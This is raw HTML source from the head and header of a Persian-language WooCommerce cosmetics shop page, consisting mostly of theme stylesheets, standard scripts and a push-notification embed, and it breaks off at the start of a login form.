!important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel='stylesheet' id='digits-login-style-css' href='https://matikmarket.com/wp-content/cache/min/1/wp-content/plugins/digits_ippanel/assets/css/login.css?ver=1743234456' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='digits-style-css' href='https://matikmarket.com/wp-content/cache/min/1/wp-content/plugins/digits_ippanel/assets/css/main.css?ver=1743234456' type='text/css' media='all' />
<style id='digits-style-inline-css' type='text/css'>

                #woocommerce-order-data .address p:nth-child(3) a,.woocommerce-customer-details--phone{
                    text-align:right;
                    }
</style>
<link data-minify="1" rel='stylesheet' id='digits-front-custom-css' href='https://matikmarket.com/wp-content/cache/min/1/wp-content/plugins/digits_ippanel/gateways/ippanel/custom.css?ver=1743234456' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='css-protect.css-css' href='https://matikmarket.com/wp-content/cache/min/1/wp-content/plugins/wccp-pro/css/css-protect.css?ver=1760261610' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='print-protection.css-css' href='https://matikmarket.com/wp-content/cache/min/1/wp-content/plugins/wccp-pro/css/print-protection.css?ver=1743234456' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-price-filter-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css?ver=8.2.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='bsf-Defaults-css' href='https://matikmarket.com/wp-content/cache/min/1/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=1743234456' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='js_composer_front-css' href='https://matikmarket.com/wp-content/cache/min/1/wp-content/uploads/2023/10/js_composer-1697857621.css?ver=1743234456' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/base-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/int-wpb-base-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices-old.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woocommerce-base-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-title-categories-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-nav-mobile-accordion-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-nav-mobile-accordion.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-hide-larger-price-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-opt-hide-larger-price.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.2.7' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='child-style-css' href='https://matikmarket.com/wp-content/cache/min/1/wp-content/themes/woodmart-child/style.css?ver=1743234456' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/header-base-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/header-el-base-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/header-el-search-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/header-el-my-account-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/header-el-cart-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-product-loop-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-tiled-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-product-loop-tiled.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/el-info-box-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/wd-search-dropdown-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/opt-sticky-social-rtl.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://matikmarket.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar-rtl.min.css?ver=8.2.7' type='text/css' media='all' />

<script type="text/javascript" src="https://matikmarket.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://matikmarket.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632\u0639\u0628\u0648\u0631","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.2.7" id="wd-device-library-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://matikmarket.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.2.7" id="wd-scrollbar-js"></script>
<script type="rocketlazyloadscript"></script><link rel="https://api.w.org/" href="https://matikmarket.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://matikmarket.com/wp-json/wp/v2/product_tag/1982" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://matikmarket.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.2.2" />
<link rel="manifest" href="/manifest.json">
      <!-- Najva Push Notification -->
        <script type="rocketlazyloadscript" data-rocket-type="text/javascript">
            (function(){
                var now = new Date();
                var version = now.getFullYear().toString() + "0" + now.getMonth() + "0" + now.getDate() +
                    "0" + now.getHours();
                var head = document.getElementsByTagName("head")[0];
                var link = document.createElement("link");
                link.rel = "stylesheet";
                link.href = "https://app.najva.com/static/css/local-messaging.css" + "?v=" + version;
                head.appendChild(link);
                var script = document.createElement("script");
                script.type = "text/javascript";
                script.async = true;
                script.src = "https://app.najva.com/static/js/scripts/matikmarket-website-32180-c2a3c28d-5c97-4e8e-835a-3fb5c445198f.js" + "?v=" + version;
                head.appendChild(script);
                })()
        </script>
        <!-- END NAJVA PUSH NOTIFICATION -->					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<link rel="icon" href="https://matikmarket.com/wp-content/uploads/2021/02/cropped-faicon-orginal-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://matikmarket.com/wp-content/uploads/2021/02/cropped-faicon-orginal-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://matikmarket.com/wp-content/uploads/2021/02/cropped-faicon-orginal-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://matikmarket.com/wp-content/uploads/2021/02/cropped-faicon-orginal-2-270x270.png" />
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_834202-css" data-type="wd-style-header_834202">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 40px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 104px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}




:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}



		
.whb-top-bar {
	background-color: rgba(255, 92, 57, 1);
}

.whb-general-header {
	border-color: rgba(129, 129, 129, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//matikmarket.com/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.2.7") format("woff2");
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//matikmarket.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//matikmarket.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//matikmarket.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//matikmarket.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//matikmarket.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//matikmarket.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//matikmarket.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//matikmarket.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 14px;
	--wd-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Poppins", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 600;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 700;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 13px;
	--wd-primary-color: rgb(255,92,57);
	--wd-alternative-color: rgb(129,215,66);
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #83b735;
	--btn-accented-bgcolor-hover: #74a32f;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-sticky-btn-height: 95px;
}
.wd-popup.wd-age-verify {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: #111111;
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
	--wd-popup-width: 800px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title {
	background-color: #0a0a0a;
	background-image: none;
	background-size: cover;
	background-position: center center;
}
.wd-footer {
	background-color: #e2e2e2;
	background-image: none;
}
html .product-image-summary-wrap .product_title, html .wd-single-title .product_title {
	font-size: 22px;
}
html .product-image-summary-wrap .summary-inner > .price, html .product-image-summary-wrap .summary-inner > .price > .amount, html .product-image-summary-wrap .summary-inner > .price > .price > .amount, html .product-image-summary-wrap .summary-inner > .price ins .amount, html .wd-single-price .price, html .wd-single-price .price > .amount, html .wd-single-price .price > ins .amount {
	font-size: 20px;
}
.wd-popup.popup-quick-view {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 35px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 12px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}


			</style>
			<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.18.1.5" data-wpr-features="wpr_delay_js wpr_defer_js wpr_minify_js wpr_lazyload_images wpr_oci wpr_minify_css wpr_desktop" /></head>

<body class="rtl archive tax-product_tag term-_ term-1982 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on notifications-sticky sticky-toolbar-on hide-larger-price wpb-js-composer js-comp-ver-8.3.1 vc_responsive">
			<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div  class="wd-page-wrapper website-wrapper">
									<header  class="whb-header whb-header_834202 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div  class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-6l5y1eay522jehk73pi2"><span style="color: #ffffff;">پاسخگویی آنلاین: 09113117129</span>

<span style="color: #ffffff;">09393117129</span></div>
</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
	
<div class="wd-header-text reset-last-child whb-933btmclidc5s56di80u"><div class="wd-header-text set-cont-mb-s reset-last-child whb-text-element"><strong><style data-type="vc_shortcodes-custom-css">.vc_custom_1662911967904{margin-top: 35px !important;}</style><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center vc_custom_1662911967904">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.instagram.com/arayeshi.maheasal1/" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://matikmarket.com/wp-content/uploads/2022/09/Instagram_logo-30x30.png" width="30" height="30" alt="Instagram_logo" title="Instagram_logo"  /></a>
		</figure>
	</div>
</div></div></div></div></div></strong></div></div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
	
<div class="wd-header-text reset-last-child whb-8u25ac93n2dhba7czefk"><span style="color: #ffffff;">پاسخگویی آنلاین: 09113117129</span>

<span style="color: #ffffff;">09393117129</span></div>

<div class="wd-header-text reset-last-child whb-ze46i2b7keyndpx7dknj"><div class="wd-header-text set-cont-mb-s reset-last-child whb-text-element"><strong><style data-type="vc_shortcodes-custom-css">.vc_custom_1662913816605{margin-top: 30px !important;}@media (max-width: 767px) { .wd-rs-631e0cbb0ad32 > .vc_column-inner > .wpb_wrapper{align-items: flex-end;} }</style><div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex wd-rs-631e0bb768198"><div class="wpb_column vc_column_container vc_col-sm-12 wd-enabled-flex wd-rs-631e0cbb0ad32"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_right vc_custom_1662913816605">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.instagram.com/arayeshi.maheasal1/" target="_blank" class="vc_single_image-wrapper   vc_box_border_grey"><img class="vc_single_image-img " src="https://matikmarket.com/wp-content/uploads/2022/09/Instagram_logo-30x30.png" width="30" height="30" alt="Instagram_logo" title="Instagram_logo"  /></a>
		</figure>
	</div>
</div></div></div></div></div></strong></div></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-250rtwdwz5p8e5b7tpw0">
	<a href="https://matikmarket.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://matikmarket.com/wp-content/uploads/2021/02/faicon-orginal-2.png" alt="فروشگاه آنلاین ماتیک مارکت" style="max-width: 250px;"  />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg">
	<div class="wd-header-search wd-tools-element wd-design-1 wd-style-text wd-display-full-screen whb-duljtjrl87kj7pmuut6b" title="جست و جو">
	<a href="#" rel="nofollow" aria-label="جست و جو">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				جست و جو			</span>

			</a>

	</div>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text whb-2b8mjqhbtvxz16jtxdrd">
			<a href="https://matikmarket.com/my-account/" title="حساب کاربری من">
			
				<span class="wd-tools-icon">
									</span>
				<span class="wd-tools-text">
				ورود / ثبت نام			</span>

					</a>

		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner woocommerce">
							<span class="wd-heading"><span class="title">ورود</span><a class="create-account-link" href="https://matikmarket.com/my-account/?action=register">ایجاد یک حساب کاربری</a></span>
										<form id="customer_login" method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://matikmarket.com/my-account/" 			>

				
    <input type="hidden" name="dig_nounce" class="dig_nounce"
           value="7b084bd331">
    <p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide "
